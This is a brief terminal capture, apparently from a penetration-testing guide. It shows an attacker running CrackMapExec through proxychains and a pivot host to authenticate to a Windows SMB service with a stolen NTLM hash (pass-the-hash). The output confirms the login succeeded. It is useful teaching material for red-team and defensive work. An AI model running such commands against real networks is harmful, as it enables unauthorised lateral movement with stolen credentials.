 (attacker) $ proxychains cme smb TARGET -d DOMAIN -u 'pwneduser' -H '4c2383f5c88e9110642953b5dd7c88a1'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain| ... 127.0.0.1:1337 ... pivot1:8080 ... target:445 ... OK
|S-chain| ... 127.0.0.1:1337 ... pivot1:8080 ... target:135 ... OK
|S-chain| ... 127.0.0.1:1337 ... pivot1:8080 ... target:445 ... OK
SMB         target   445    TARGET  [*] Windows Server (name:TARGET) (domain:DOMAIN.LOCAL) (signing:True) (SMBv1:True)
|S-chain| ... 127.0.0.1:1337 ... pivot1:8080 ... target:445 ... OK
SMB         target   445    TARGET  [+] DOMAIN\pwneduser 4c2383f5c88e9110642953b5dd7c88a1